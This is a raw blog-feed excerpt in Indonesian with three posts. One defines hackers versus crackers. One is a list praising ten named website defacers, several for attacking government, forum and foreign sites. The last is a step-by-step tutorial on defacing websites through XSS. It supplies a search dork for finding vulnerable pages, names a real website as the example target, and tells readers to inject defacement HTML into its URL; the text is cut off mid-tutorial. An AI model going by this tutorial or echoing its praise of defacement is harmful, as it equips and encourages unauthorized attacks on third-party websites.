left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca 